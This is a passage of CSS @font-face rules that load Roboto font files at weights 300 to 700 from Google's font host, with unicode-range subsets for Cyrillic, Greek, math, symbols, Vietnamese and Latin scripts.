  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
